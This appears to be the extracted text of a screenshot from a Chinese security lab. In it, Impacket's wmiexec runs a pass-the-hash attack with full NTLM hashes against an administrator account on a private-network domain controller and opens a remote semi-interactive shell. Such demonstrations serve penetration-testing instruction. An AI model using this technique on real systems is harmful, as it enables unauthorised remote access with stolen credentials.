 管理员: C:\Windows\System32\cmd.exe - wmiexec.exe -hashes e52cac67419a9a22a67a448...
C:\Users\win7\Desktop\tool>wmiexec.exe -hashes e52cac67419a9a22a67a448822b50c99:
2b07f7b579bb97532a9eb37753765d8f tubai/administrator@192.168.52.129
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>hostname
AD-server
C:\>_
花指令安全实验室